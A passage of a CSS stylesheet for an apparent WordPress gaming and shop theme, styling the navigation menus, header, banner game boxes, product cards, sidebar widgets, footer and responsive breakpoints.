  top: 50%;
  transform: translateY(-50%);
  clip-path: polygon(50% 0%, 100% 38%, 82% 100%, 18% 100%, 0% 38%);
}
.main-menu li:last-child {
  border-right: none;
}
.main-nav a {
  font-size: 12px;
  display: block;
  text-transform: uppercase;
  color: #ffffff;
  font-weight: 400;
  padding: 6px 8px;
}
.main-nav .main-menu{
  text-align: left;
}
.main-nav .sub-menu a{
  color:#111 !important;
}
.main-nav li ul li.current_page_item li a{
  color: #111 !important;
}
.main-nav li ul li.current_page_item a{
  color:#fff !important;
}
.main-nav ul ul li.current_page_item a{
  color: var(--second-theme-color) !important;
} 
.main-nav li.current_page_item a{
  color: #ffffff;
  background-color: transparent;
  border-radius: 5px;
}
.page-template-template-home-page .main-nav .sub-menu .current_page_item a{
  background:none;
}
.main-nav ul.sub-menu .current_page_item a::before,
.main-nav ul.sub-menu .current-menu-item a::before,
.main-nav ul ul .menu-item a:before{
  content: none;
}
.main-nav ul ul .menu-item-has-children > a::after{
  margin-top: 2px;
}
.main-nav .menu-item-has-children > a::after {
  content: '\f107';
  font-family: 'Font Awesome 7 Free';
  font-weight: 900; 
  display: inline-block;
  width: 0;
  height: 0;
  position: absolute;
  top: auto;
  bottom: auto;
  right: auto;
  margin-left: 3px;
  margin-top: 1px;
  transform: translateY(-50%);
  pointer-events: none;
  font-size: 12px;
}
.main-nav .menu-item-has-children.current-menu-parent > a::after,
.main-nav .menu-item-has-children.current-menu-ancestor > a::after,
.main-nav .menu-item-has-children.current_page_parent > a::after {
  transform: translateY(-50%) rotate(0deg);
}
.main-nav ul.sub-menu li a:hover {
  color: var(--second-theme-color);
}
.main-nav ul ul {
  position: absolute;
  background: #fff;
  min-width: 250px;
  z-index: 9999;
  top: 98%;
  line-height: 30px;
  opacity: 0;
}
.main-nav ul ul ul {
  left: 100%;
  top: 0%;
}
.main-nav ul ul a {
  color: #1f1f1f;
  border: none;
  padding: 10px;
  margin-bottom: 0;
  margin-top: 5px;
}
.main-nav ul ul li {
  float: none;
  display: block;
  text-align: left;
  border-left: none;
  border-right: none !important;
  padding: 0;
  border-bottom: solid 1px #f1f1f1;
}
.main-nav li ul {
  border-top: 3px solid var(--second-theme-color);
  box-shadow: 0px 0px 12px -3px rgba(0, 0, 0, 0.4);
}
.main-nav .menu > ul > li.highlight {
  background-color: #006ccc;
}
.main-nav .menu > ul > li.highlight:hover {
  background: transparent;
}
.main-nav .menu-item-has-children:not(.off-canvas):hover > .sub-menu,
.main-nav .menu-item-has-children:not(.off-canvas):focus > .sub-menu,
.main-nav .menu-item-has-children.is-focused:not(.off-canvas) > .sub-menu,
.main-nav .menu-item-has-children:not(.off-canvas)[focus-within] > .sub-menum,
.main-nav .menu-item-has-children:not(.off-canvas):focus-within > .sub-menu {
  opacity: 1;
}
.main-nav ul li:hover > ul {
  opacity: 1;
}
.main-nav li.menu-item-has-children:hover > ul,
.main-nav li.menu-item-has-children:focus > ul,
.main-nav li.menu-item-has-children.focus > ul {
  opacity: 1;
}
.main-nav .sub-menu {
  opacity: 0;
  left: -9999px;
  z-index: 99999;
  width: 200px !important;
}
.main-nav ul.sub-menu li a {
  background: #ffffff !important;
  color: #000 !important;
}
ul.sub-menu ul.sub-menu {
  left: 200px !important;
}
.main-nav .menu-item-has-children:not(.off-canvas):hover > .sub-menu,
.main-nav .menu-item-has-children:not(.off-canvas):focus > .sub-menu,
.main-nav .menu-item-has-children.is-focused:not(.off-canvas) > .sub-menu,
.main-nav .menu-item-has-children:not(.off-canvas)[focus-within] > .sub-menum,
.main-nav .menu-item-has-children:not(.off-canvas):focus-within > .sub-menu {
  display: block;
  left: 0;
  margin-top: 0;
  opacity: 1;
  width: auto;
  min-width: 100%;
}
ul.sub-menu ul.sub-menu {
  left: -9999px;
}
.toggle-nav,
a.close-button {
  display: none;
}
/*page css*/
.page-header {
  margin-bottom: 20px;
}
.page-header h1{
  color: #111;
  margin-bottom: 10px;
  font-size: 35px;
  word-wrap: break-word;
}
.page-header span, .page-header span a {
  font-size: 18px;
  word-wrap: break-word;
  display: inline;
  margin-bottom: 10px;
}

/* Topbar */
.main-header{
  margin-bottom: 16px;
}
.main-header .top-search{
  padding-right: 4px;
  z-index: 1;
}
.main-header .top-search .search-field::placeholder{
  color: #ffffff;
  opacity: 0.5;
}
.main-header .logo{
  min-height: 50px;
  height: 100%;
}
.main-header .logo, .main-header .left-topbox, .main-header .right-topbox{
  background-color: var(--second-theme-color);
}
.main-header .logo .site-branding-text{
  padding: 5px 0;
}
.main-header .logo img{
  position: relative;
  top: 10px;
}
.main-header .top-logo{
  padding: 0 35px;
  filter: drop-shadow(0px 2px 4px var(--first-theme-color));
}
.main-header .top-logo:before, .main-header .top-logo:after{
  content: '';
  position: absolute;
  background-color: var(--second-theme-color);
  height: 100%;
  width: 25px;
  top: 0;
}
.main-header .top-logo:before{
  left: 11px;
  clip-path: polygon(0 0, 100% 0, 100% 100%);
}
.main-header .top-logo:after{
  right: 11px;
  clip-path: polygon(0 0, 0 100%, 100% 0);
}
.main-header .left-topbox:before, .main-header .right-topbox:after{
  content: '';
  position: absolute;
  background-color: var(--second-theme-color);
  height: 100%;
  width: 130px;
  top: 0;
}
.main-header .left-topbox:before{
  left: -116px;
  clip-path: polygon(0 0, 100% 0, 100% 100%, 20% 100%, 0 50%);
}
.main-header .right-topbox:after{
  right: -116px;
  clip-path: polygon(0 0, 100% 0, 100% 50%, 80% 100%, 0 100%);
}
.main-header .left-topbox:after, .main-header .right-topbox:before{
  content: '';
  position: absolute;
  background-color: var(--second-theme-color);
  height: 100%;
  width: 25px;
  top: 0;
}
.main-header .left-topbox:after{
  right: -25px;
  clip-path: polygon(0 0, 0% 100%, 100% 100%);
}
.main-header .right-topbox:before{
  left: -25px;
  clip-path: polygon(100% 0, 100% 100%, 0 100%);
}
.main-header .header-btn a{
  color: #ffffff;
  font-size: 12px;
}
.main-header .search_box form{
  display: flex;
  padding-left: 10px;
  align-items: center;
}
.main-header .search_box input.search-field{
  border: none;
  color: #ffffff;
  width: 100%;
  background-color: #555555;
  border-radius: 25px 0 0 25px;
  padding: 8px;
}

/*---------Sticky Header---------*/
.header-fixed {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  z-index: 999;
}
body.page-template-template-home-page.admin-bar .header-fixed, body.admin-bar .header-fixed {
  margin-top: 32px !important;
  background-color: var(--second-theme-color);
}

/* Banner */
#banner-cat{
  background-color: var(--second-theme-color);
  margin: 0 50px;
  position: relative;
}
#banner-cat .page-box{
  position: relative;
  z-index: 1;
  height: 700px;
  display: flex;
  align-items: center;
}
#banner-cat .banner-title a, #banner-cat .banner-content{
  overflow: hidden;
  display: -webkit-box;
  -webkit-box-orient: vertical
}
#banner-cat .banner-title a{
  font-size: 35px;
  -webkit-line-clamp: 4;
}
#banner-cat .banner-title .title-text{
  color: var(--first-theme-color);
}
#banner-cat .banner-title a, #banner-cat .banner-content, #banner-cat .banner-smalltitle{
  color: #ffffff;
}
#banner-cat .banner-title{
  line-height: 1.5;
}
#banner-cat .banner-content{
  font-weight: 300;
  -webkit-line-clamp: 4;
}
#banner-cat .banner-smalltitle{
  font-weight: 400;
  background-color: #474747;
  box-shadow: 3px 0px 16.6px 0px var(--first-theme-color);
  border-radius: 50px;
  display: inline-block;
  padding: 30px 10px;
  writing-mode: vertical-rl;
  position: absolute;
  left: -90px;
  height: max-content;
  top: 50%;
  transform: rotate(180deg) translateY(50%);
}
#banner-cat .bannerbtn a{
  background-color: #ffffff;
  box-shadow: 0px 4px 10px 0px var(--first-theme-color);
  color: #474747;
  padding: 12px 25px;
  border-radius: 25px;
  display: inline-block;
}
#banner-cat .bannerbtn a:hover{
  background-color: var(--first-theme-color);
  box-shadow: 0px 4px 10px 0px #ffffff;
  color: #ffffff;
}
#banner-cat .banner-main .banner-img img{
  height: 470px;
  width: 470px;
  object-fit: contain;
}
#banner-cat .wave-img svg{
  height: auto;
  width: 100%;
  position: absolute;
  bottom: 0;
}
#banner-cat .banner-bg{
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}
#banner-cat .banner-bg img{
  height: 370px;
}
#banner-cat .banner-mail{
  position: absolute;
  bottom: 20px;
  display: flex;
  align-items: center;
  z-index: 1;
}
#banner-cat .banner-mail a{
  color: #ffffff;
  font-size: 14px;
}
#banner-cat .banner-mail i{
  color: var(--first-theme-color);
  font-size: 18px;
}
#banner-cat .social-icons{
  position: absolute;
  top: 70px;
  right: 15px;
  display: flex;
  flex-direction: column;
  z-index: 1;
  align-items: center;
}
#banner-cat .social-icons a{
  color: #ffffff;
  font-size: 18px;
  margin-bottom: 10px;
}
#banner-cat .social-icons a:hover{
  color: var(--first-theme-color);
}
#banner-cat .left-box, #banner-cat .bottom-box, #banner-cat .right-box{
  content: '';
  position: absolute;
  background-color: #ffffff;
  height: 60px;
  width: 60px;
}
#banner-cat .left-box{
  top: -1px;
  left: 0;
  clip-path: polygon(100% 0, 0% 100%, 0 0);
}
#banner-cat .bottom-box{
  bottom: -1px;
  left: 0;
  clip-path: polygon(0 0, 0% 100%, 100% 100%);
}
#banner-cat .right-box{
  right: 0;
  top: -1px;
  clip-path: polygon(0 0, 100% 0, 100% 100%);
}
#banner-cat .right-middle{
  content: '';
  position: absolute;
  background-color: #ffffff;
  height: 200px;
  width: 60px;
  right: 0;
  top: 50%;
  transform: translateY(-50%);
  clip-path: polygon(0 20%, 100% 0, 100% 100%, 0 80%);
}
#banner-cat .bottom-middle {
  content: '';
  position: absolute;
  background-color: #ffffff;
  height: 60px;
  width: 500px;
  right: 50%;
  bottom: -1px;
  transform: translateX(50%);
  clip-path: polygon(15% 0, 85% 0, 100% 100%, 0 100%);
}
#banner-cat .game-box .post-thumb img{
  height: 170px;
  width: 100%;
  object-fit: cover;
  box-shadow: 0px 0px 10px 2px var(--first-theme-color);
}
#banner-cat .game-box:nth-child(1){
  position: absolute;
  top: 70px;
}
#banner-cat .game-box:nth-child(2){
  position: absolute;
  bottom: 70px;
}
#banner-cat .game-box .post-heading a, #banner-cat .game-box .game-content{
  overflow: hidden;
  display: -webkit-box;
  -webkit-box-orient: vertical;
}
#banner-cat .game-box .post-heading a{
  color: #ffffff;
  font-size: 16px;
  -webkit-line-clamp: 1;
}
#banner-cat .game-box .game-content{
  color: #ffffff;
  font-weight: 300;
  -webkit-line-clamp: 4;
  font-size: 12px;
  line-height: 1.3;
}
#banner-cat .game-box .release-date{
  color: var(--first-theme-color);
}
#banner-cat .game-box .release-date p{
  color: #ffffff;
  font-weight: 500;
}
#banner-cat .game-box .service-content .steam-count, #banner-cat .game-box .service-content .play-count{
  color: #ffffff;
  display: flex;
  align-items: center;
}
#banner-cat .game-box .steam-count i, #banner-cat .game-box .play-count i{
  font-size: 22px;
}
#banner-cat .game-box .steam-count i{
  color: #279DCE;
} 
#banner-cat .game-box .play-count i{
  color: #EA473B;
}

/* Products Section */
#product-section .blog-bx .section-title{
  color: #000000;
  font-size: 28px;
  font-weight: 600;
  line-height: 1.4;
}
#product-section .blog-bx .section-text{
  font-size: 14px;
  color: #000000;
  font-weight: 300;
  line-height: 2;
}
#product-section .product-image{
  background-color: #F5F5F5;
  border-radius: 10px;
  padding: 40px 40px 60px 40px;
  position: relative;
  margin-bottom: 15px;
}
#product-section .product-image img{
  height: 250px;
  width: 100%;
  object-fit: cover;
}
#product-section .product-image .product-tag a, #product-section .product-image .addtocart{
  background: var(--second-theme-color);
  color: #ffffff;
  text-transform: uppercase;
  border-radius: 25px;
  font-weight: 400;
}
#product-section .product-image .addtocart a{
  color: #ffffff;
}
#product-section .product-image .product-tag a{
  padding: 5px 15px;
  font-size: 12px;
}
#product-section .product-image .main-tag{
  position: absolute;
  left: 16px;
  top: 12px;
}
#product-section .product-image .product-tag{ 
  margin-right: 8px;
}
#product-section .product-image .addtocart{
  font-size: 13px;
  padding: 8px 12px;
  position: absolute;
  bottom: 13px;
  left: 50%;
  transform: translateX(-50%);
  width: max-content;
}
#product-section .product-image .product-tag, #product-section .product-image .addtocart, #product-section .product-image .addtocart .add_to_cart_button.added{
  display: none;
}
#product-section .product-content:hover .product-image .product-tag, #product-section .product-content:hover .product-image .addtocart{
  display: inline-block;
}
#product-section .product-cat a{
  color: #000000;
  opacity: 0.5;
  font-size: 13px;
  font-weight: 400;
  text-transform: capitalize;
}
#product-section .product-heading a{
  color: #000000;
  font-size: 20px;
  font-weight: 500;
}
#product-section .product-content .price .amount{
  color: #000000;
  font-size: 15px;
  font-weight: 300;
}
#product-section .product-content .price{
  margin-top: 10px;
}

/* = Page lay out css
-------------------------------------- */
.postsec-list input.search-field,
.postsec-list input.search-submit {
  padding: 11px 10px;
}
.postsec-list .search-form input.search-submit, #sidebar form .wp-block-search__button{
  background-color: var(--second-theme-color);
  color: #ffffff;
  border: 2px solid var(--second-theme-color);
  font-weight: 600;
  border-radius: 4px;
}
.postsec-list .search-form input.search-submit:hover, #sidebar form .wp-block-search__button:hover{
  background-color: var(--first-theme-color);
  border-color: var(--first-theme-color);
}
.contentsecwrap{
    padding: 0 0 0 0;
  clear: both;
}
.contentsecwrap p{
  margin-bottom:20px;
}
.type-page .entry-content p {
  color: #292D32;
}
#sidebar aside.widget{
  padding: 20px;
  border-radius: 5px;
}
.listarticle{
  border-radius: 5px;
}
.listarticle h2 a{
  color: #000000;
  font-size: 30px;
  text-decoration: none;
  word-wrap: break-word;
}
.listarticle h2 a:hover{
  color: var(--second-theme-color);
}
.single_title{
  margin-bottom: 15px;
  font-size: 20px;
}
.post-thumb{
  margin:15px 0;
}
.nav-links .page-numbers{
  background-color: var(--second-theme-color);
  color: #ffffff !important;
  padding:10px 15px;
  text-decoration: none;
}
span.page-numbers.current, .nav-links .page-numbers:hover{
  background-color: #000000;
  color: #ffffff;
}

/* label css
---------------------------------------------- */
label{
  margin-bottom: 0;
}
#footer .search-form label, #sidebar .search-form label{
  width: 100%;
}
aside.widget ul, .entry-summary li{
  list-style:none;
}
.listarticle .alignfull, .listarticle .alignwide{
  margin-left: 0;
  margin-right: 0;
}
#recentcomments li{
  background-image:none !important;
}
#recentcomments li a{
  padding-left:0px !important;
}
.textwidget select,table{
  width:100%;
}
nav.navigation.pagination {
    margin: 30px auto;
}
/*--------------------------------------------------------------
## Sidebar Style 
--------------------------------------------------------------*/
#sidebar input[type="text"],
#sidebar input[type="search"],
#footer input[type="search"]{
  border: solid 2px var(--second-theme-color);
  padding: 10px;
  width: 100%;
}
#footer input[type="search"]{
  color: #ffffff;
}
#sidebar input.search-submit,
#footer input.search-submit,
form.woocommerce-product-search button {
  padding: 10px;
  width: 100%;
  border:none;
  background: var(--second-theme-color);
  font-size: 13px;
  text-transform: uppercase;
  color: #ffffff;
  font-weight: 600;
}
input.search-submit{
  background-color: var(--second-theme-color);
  color: #ffffff;
  border:none;
  padding: 10px 20px !important;
}
.widget-area .widget::after,
.widget-area .widget::before {
  clear: both;
  content: "";
  display: table;
}
#sidebar .widget-title, #sidebar h1,#sidebar h2,#sidebar h3,#sidebar h4,#sidebar h5,#sidebar h6, #sidebar form label.wp-block-search__label {
  font-size: 28px;
  font-weight: 600;
  padding-bottom: 10px;
  position: relative;
  text-align: left;
  text-transform: capitalize;
}
 .entry-title h2:before{
  content: "\f185";
  display: inline-block;
  font-family: FontAwesome;
  margin-right: 5px;
}
#sidebar ul {
  list-style: outside none none;
  padding: 0;
  margin: 0;
}
#sidebar ul ul {
  border-bottom:none;
  padding-bottom: 0;
}
#sidebar ul li {
  padding: 5px;
  padding-left: 30px;
  padding-top: 5px;
  position: relative;
  color: #000000;
}
#sidebar ul li::before {
  color: var(--second-theme-color);
  content: "\f192";
  display: inline-block;
  font-family: 'Font Awesome 7 Free';
  font-weight: 900;
  font-size: 7px;
  left: 0;
  position: absolute;
  top: 12px;
  margin-left: 2px;
}
#sidebar .widget_nav_menu ul li::before{
  top: 18px;
}
#sidebar .widget a,
#sidebar .widget a:visited {
  color: #000000;
  text-decoration: none;
}
#sidebar .widget a:hover,
#sidebar .widget a:active {
  color: var(--second-theme-color);
}
#sidebar .widget {
  padding: 20px;
  background: #fff;
  border-radius: 12px;
  box-shadow: 0 0 2px #cfcfcf;
  border-bottom: 3px solid var(--second-theme-color);
  margin-bottom: 30px;
}
#sidebar .widget:hover{
    box-shadow: 0 0 20px #cfcfcf;
}
#sidebar .widget_nav_menu ul li{
  padding: 3px 15px 5px 20px;
}
#sidebar .widget_nav_menu ul li a{ 
  line-height: 2.5;
}
/*Clearing floats css*/
.page-links {
  float: unset !important;
  display: inline-flex;
  gap: 5px;
  align-items: center;
  margin:20px auto;
}
.page-links a, .page-links span{
  padding: 10px 15px;
  background-color: var(--second-theme-color);
  color: #ffffff;
}
.page-links .post-page-numbers.current, .page-links a:hover{
  background-color: #000000;
  color:#fff;
}
/*calendar widget*/
.widget_calendar {
  text-align: center;
}
.widget_calendar h3{
  text-align: left;
}
.widget_calendar caption {
  background: var(--second-theme-color) none repeat scroll 0 0;
  color: #ffffff;
  padding: 5px;
}
.widget_calendar .pad {
  background: #eeeeee none repeat scroll 0 0;
}
.widget_calendar #today a{
  color: #ffffff;
}
.widget_calendar #today {
  background: var(--second-theme-color) none repeat scroll 0 0;
  color: #ffffff;
}
.widget .tagcloud a {
  border: 1px solid #dddddd;
  color: #001837;
  display: inline-block;
  font-size: 16px !important;
  line-height: 1.5;
  margin-bottom: 5px;
  padding: 5px 15px;
}
.widget .tagcloud a:hover {
    border: 1px solid var(--second-theme-color);
    color: var(--second-theme-color);
}
.widget_categories li > a,
.widget_archive li > a {
    display: inline-block;
    min-width: 85%;
}
.search-form .search-submit:focus {
    box-shadow: inherit;
    outline: none;
}
dt {
    font-weight: bold;
}
dd {
    margin: 0 1.5em 1.5em;
}
img {
    height: auto;
    max-width: 100%;
}
table {
    margin: 0 0 1.5em;
    width: 100%;
}
td, th {
  border: 1px solid #ddd;
  padding: 5px;
  color:#252525;
}
#footer td, #footer th{
  color: #fff;
}
select {
  width: 100%;
  padding: 5px;
}
#footer .tagcloud a {
  border: solid 1px #fff;
  font-size: 14px !important;
  margin: 2px 0;
  display: inline-block;
  color: #fff !important;
  padding: 5px 10px;
  font-weight: 500;
}
.tagcloud a:hover{
  background-color: var(--second-theme-color);
  border-color: var(--second-theme-color);
  color: #ffffff !important;
}
/*footer*/
#footer ul {
  list-style: none;
  margin: 0;
  padding-left: 0;
}
#footer ul li {
  font-size: 13px;
  padding: 3px 15px 3px 13px;
  position: relative;
  color: #fff;
}
#footer ul li::before {
  color: #fff;
  content: "\f105";
  display: inline-block;
  font-family: 'Font Awesome 7 Free';
  font-weight: 900;
  font-size: 14px;
  left: 0;
  position: absolute;
  top: 3px;
}
#footer a .footer-widget-area {
  float: left;
  padding: 0 25px;
  width: 25%;
}
#footer a,
#footer p {
  color:#fff;
}
#footer a:hover, #footer h6 {
  color: var(--first-theme-color);
}
/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
.postsec-list article.hentry {
    background: #ffffff none repeat scroll 0 0;
    box-shadow: 0 0 2px #cfcfcf;
    padding: 30px;
    position: relative;
    border-radius: 12px;
    margin-bottom: 30px;
}
.postsec-list article.hentry:hover{
    box-shadow: 0 0 20px #cfcfcf;
}
/* = Footer css
------------------------------------------- */
#footer input.search-submit{
  background: var(--second-theme-color);
  color: #ffffff;
}
#footer{
  background-color: #000000;
  color: #ffffff;
}
#footer h1, #footer h2,#footer h3,#footer h4,#footer h5,#footer h6 {
  color: #fff;
}
.ftr-4-box{
  width:100%;
  float:left;
  margin:0 4% 2% 0;
  box-sizing:border-box;
  padding:20px;
}
.widget-column-4 {
  margin-right:0px !important;
}
.ftr-4-box h5{
  font-size:28px;
  color:var(--second-theme-color);
  margin-bottom:0;
  border-bottom:1px solid #000000;
  padding-bottom:20px;
}
.ftr-4-box h5 span{
  font-weight:300;
  color: #3dd4e5;
}
.ftr-4-box ul{
  margin:0;
  padding:0;
  list-style:inside disc;
}
.ftr-4-box ul li {
  display:block;
  padding:6px 0;
  border-bottom:1px solid #000000;
}
.ftr-4-box ul li a,.ftr-4-box a.readmore span {
  color:#ffffff;
}
.ftr-4-box p{
  margin-bottom:15px;
}
.copywrap {
  font-size: 18px;
  padding: 14px 10px !important;
  background-color: var(--second-theme-color);
}
.copywrap p, .copywrap p a{
  color:#ffffff !important;
  margin-bottom: 0;
  font-weight: 500;
  font-size: 14px;
}
#footer .copywrap a:hover{
  color:#000000;
}
.entry-content .tags a{
  color:#fff !important;
}
.copywrap .copywrap-info{
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  align-items: center;
}
.copywrap .copywrap-info.center-content {
  justify-content: center;
  text-align: center;
}
/* Mobile Portrait View */
@media screen and (max-width: 1000px){
  .toggle-nav button{
    position: relative;
    z-index: 1;
  }
  .main-header .left-topbox{
    justify-content: center;
  }
  .main-nav li ul li.current_page_item li a {
    color: #ffffff !important;
  }
  p.site-title a, h1.site-title a{
    font-size: 23px;
  }
  .main-nav ul ul, .main-nav .sub-menu{
    opacity: 1;
    width: auto;
  }
  .page-template-template-home-page .main-nav .current_page_item a{
    color: var(--second-theme-color);
  }
  .main-nav .current_page_item a::before{
    content: none;
  }
  .logo span.site-description{
    font-size: 12px;
  }
  .main-nav ul ul li{
    margin-bottom: 0;
  }
  .page-template-template-home-page .main-nav a,.main-nav ul.sub-menu li a{
    color: #fff !important;
    text-align: center;
    padding-left: 0;
    background-color: transparent !important;
  }
  .main-nav ul.sub-menu li a{
    padding-left: 0;
  }
  .page-template-template-home-page .sidenav .main-nav{
    background-color: #0000;
  }
  .main-nav ul{
    text-align: left;
  }
  .main-nav ul.sub-menu li a:focus, .main-nav ul ul a:focus,.main-nav a:focus{
    border:2px solid #fff;
    outline: none;
  }
  .main-nav li ul{
    border:none;
    box-shadow: none;
    border-top: none !important;
  }
  .main-nav .sub-menu li{
    border-bottom: none;
  }
  .toggle-nav button {
    font-weight: 400;
    border: none;
    font-size: 10px;
    padding: 10px 25px;
    color: var(--second-theme-color);
    display: inline-block;
    background-color: #ffffff;
    border-radius: 25px;
    text-transform: uppercase;
  }
  .sidenav {
    height: 100%;
    width: 100%;
    position: fixed !important;
    z-index: 99999; 
    left: 0;
    top: -110%;
    overflow-x: hidden; 
    transition: 0.5s top ease-in-out;
    overflow-y: scroll;
    background: #000;
    visibility: hidden; 
    opacity: 0.9;
  }
  .main-nav ul li a:hover{
    color: #fff;
  }
  .main-nav li {
    padding: 0 15px;
    display: block;
    border-bottom: none;
    border-right: none;
    height: auto;
  }
  body.show-main-menu .sidenav{
    visibility: visible;
    top: 0;
    transition: 0.5s top ease-in-out;
    background: #000 !important;
  }
  .sidenav .close-button {
    margin-bottom:30px !important;
    font-size: 36px; 
    display: block !important;
    color: #fff; 
    padding: 10px !important;
    text-align: center;
    margin-top: 25px;
  }
  .sidenav #site-navigation {
    width: 100%; 
    margin-top: 45px;
  }
  .toggle-nav span{
    font-size:30px; cursor:pointer; text-align: right;
  }
  .main-nav ul ul li,.menubar .nav ul li{
    display: block;
    text-align: center !important;
  }
  .toggle-nav{
    display: block;
  }
  .main-nav li.current_page_item a{
    color: #ffffff;
  }
  .main-nav ul li a{
    padding: 8px;
    text-decoration: none;
    font-size: 15px;
    color: #fff;
    display: block;
    float: none;
    margin: 5px 0;
    border-right: none; 
    text-align: center;
  }
  .main-nav .menu-item-has-children > a::after{
    margin-top: 0;
  }
  .main-nav ul li ul li a:before{
    content:"\00BB \00a0";
  }
  .main-nav ul.sub-menu a:hover{
    color:#000000;
  }
  .main-nav ul ul{
    position: static; width: 100%; background: transparent;border-top-width: 0px; border-bottom-width: 0px;box-shadow: none; }
  .main-nav ul ul a{
    border-bottom: none; 
    padding-left: 40px;
  }
  .main-nav ul ul li.current_page_item a {
    color: #ffffff !important;
  }
  .main-nav ul ul ul.sub-menu a{
    padding-left: 0;
  }
  #mySidenav {
    text-align: left; display: inline;
  }
  .main-menu {
    padding: 0em;
    display: flex;
    flex-direction: column;
    align-items: center;
  }
  .main-nav ul.sub-menu>li>a:before {
    content: unset;
  }
  .main-nav ul.sub-menu>li>a:hover:before{
    opacity: 0;left: 0px;width: 0px;
  }
  .page-template-template-home-page .main-nav .current_page_item a, .main-nav .current_page_item a, .main-nav .current_page_item a:hover{
    background:none;
  }
  .header .woo-icon{
    justify-content: space-around !important;
  }
} 
@media screen and (max-width: 720px) {
  body.page-template-template-home-page.admin-bar .header-fixed, body.admin-bar .header-fixed {
      margin-top: 0px !important;
      background-color: var(--second-theme-color);
  }
}
@media screen and (min-width: 601px) and (max-width: 782px) {
  body.page-template-template-home-page.admin-bar .header-fixed, body.admin-bar .header-fixed{
    margin-top: 45px !important;
  }
} 
@media screen and (max-width: 767px) {
  .toggle-nav button{
    background-color: #ffffff;
    color: var(--second-theme-color);
  }
  .main-header .logo, .main-header .left-topbox, .main-header .right-topbox{
    background-color: transparent;
  }
  .main-header .right-topbox{
    margin: 15px 0;
  }
  .main-header .right-topbox .header-btn{
    width: 60%;
  }
  .main-header{
    background-color: var(--second-theme-color);
  }
  .main-header .top-search .search-field::placeholder{
    font-size: 10px;
  }
  .main-header .search_box form.woocommerce-product-search button, .main-header .search_box input.search-submit{
    background-size: 15px;
  }
  .main-header .left-topbox:before, 
  .main-header .right-topbox:after, 
  .main-header .left-topbox:after, 
  .main-header .right-topbox:before, 
  .main-header .top-logo:before, 
  .main-header .top-logo:after{
    content: none;
  }
  .main-header .top-logo{
    filter: unset;
  }
  #banner-cat .left-box, 
  #banner-cat .bottom-box, 
  #banner-cat .right-box,
  #banner-cat .right-middle,
  #banner-cat .bottom-middle,
  #banner-cat .banner-bg,
  #banner-cat .wave-img,
  #banner-cat .social-icons{
    display: none;
  }
  #banner-cat{
    margin: 0;
    padding: 15px 0 45px;
  }
  #banner-cat .banner-smalltitle{
    position: unset;
    writing-mode: horizontal-tb;
    transform: none;
    padding: 8px 10px;
    font-size: 11px;
  }
  #banner-cat .bannerbox, #product-section .blog-bx, #product-section .product-cat, #product-section .product-heading, #product-section .price{
    text-align: center;
  }
  #banner-cat .game-box{
    position: unset !important;
    text-align: center;
  }
  #banner-cat .game-box, #banner-cat .game-box .post-thumb img{
    margin-bottom: 30px;
  }
  #banner-cat .page-box{
    height: 100%;
  }
  #banner-cat .banner-title a, #product-section .blog-bx .section-title{
    font-size: 20px;
  }
  #banner-cat .banner-title{
    line-height: 1.4;
  }
  #banner-cat .banner-content{
    font-size: 12px;
    margin-bottom: 20px !important;
  }
  #banner-cat .bannerbtn a{
    padding: 10px 18px;
  }
  #banner-cat .banner-main .banner-img img{
    height: 345px;
    width: 250px;
    margin: 20px 0;
  }
  #banner-cat .game-box .service-content .steam-count, #banner-cat .game-box .service-content .play-count{
    justify-content: center;
  }
  #banner-cat .banner-mail{
    left: 50%;
    transform: translateX(-50%);
  }
  #product-section .blog-bx .section-text{
    font-size: 12px;
  }
  #product-section .product-image img{
    height: 200px;
  }
  #product-section .product-content .product-image .product-tag, #product-section .product-content .product-image .addtocart{
    display: inline-block;
  }
  #footer .footer-widget{
    text-align: center;
  }
  #footer ul li{
    width: 100%;
    text-align: center;
    margin: 0 auto;
    padding: 6px 0;
  }
  #footer ul li::before{
    content: none;
  }
  .single-product .woocommerce-product-gallery__wrapper img{
    width: 100% !important;
    height: auto !important;
  }
  .woocommerce ul.products li{
    width: 100% !important;
  }
  .wpcf7 input[type="text"],
  .wpcf7 input[type="tel"],
  .wpcf7 input[type="email"],
  .wpcf7 textarea {
    width: 100%;
  }
  .ftr-4-box{
    width: 100%;
  }
  .boxlayout{
    width: 270px;
  }
  .admin-bar .page-template-template-home-page .header.sticky-head, .admin-bar .sticky-head{
    top:0;
  }
  .logo, .toggle-nav {
   text-align: center !important;
  }
  .page-template-template-home-page .product-cart .cart-count{
    background-color: var(--second-theme-color);
    color: #ffffff;
  }
  ul.shop_table.cart.wishlist_table.wishlist_view.responsive.mobile{
    grid-template-columns: 100%;
  }
  .sidenav .close-button{
    margin-bottom: 20px !important; 
  }
  .admin-bar .page-template-template-home-page .header.main.sticky-head, .admin-bar .main.sticky-head{
    top: 0;
  }
  tr.wc-block-cart-items__row {
    gap: 0.4em;
  }
  td.wc-block-cart-item__total{
    padding-left: 0px !important;
  }
  li.wc-block-grid__product{
    max-width:100% !important;
    float:none;
  }
  .header.main.sticky-head{
    position: static;
    box-shadow:none;
  }
  .header.main.sticky-head{
    position: static;
    transform: none;
  }
  #sidebar{
    margin-top: 30px;
  }
  .copywrap .copywrap-info{
    justify-content: center;
    align-items: center;
    flex-wrap: wrap;
  }
  .copywrap .copywrap-info p,
  .copywrap .footer-social {
    flex: 1 1 100%; 
    justify-content: center;
    align-items: center;
  }
  .copywrap .footer-social{
    margin-top: 10px;
  }
}
@media screen and (min-width: 768px) and (max-width: 991px) {
  #sidebar .wp-block-search__inside-wrapper{
    flex-wrap: wrap;
  }
  #sidebar form .wp-block-search__button{
    width: 100%;
    margin-left: 0 !important;
    border-radius: 0 !important;
    margin-top: 5px;
    padding: 10px;
  }
  .main-header .header-btn a{
    font-size: 10px;
  }
  .main-header .header-btn{
    width: 100%;
  }
  #banner-cat .wave-img, #banner-cat .banner-bg{
    display: none;
  }
  .main-header .left-topbox:before, .main-header .right-topbox:after{
    width: 58px;
  }
  .main-header .left-topbox:before{
    left: -12px;
  }
  .main-header .right-topbox:after{
    right: -12px;
  }
  .main-header .search_box form.woocommerce-product-search button, .main-header .search_box input.search-submit{
    background-size: 15px;
  }
  .main-header .top-search .search-field::placeholder{
    font-size: 10px;
  }
  #banner-cat{
    margin: 0 14px;
  }
  #banner-cat .game-box{
    position: unset !important;
  }
  #banner-cat .banner-title a {
    font-size: 22px;
  }
  #banner-cat .banner-content{
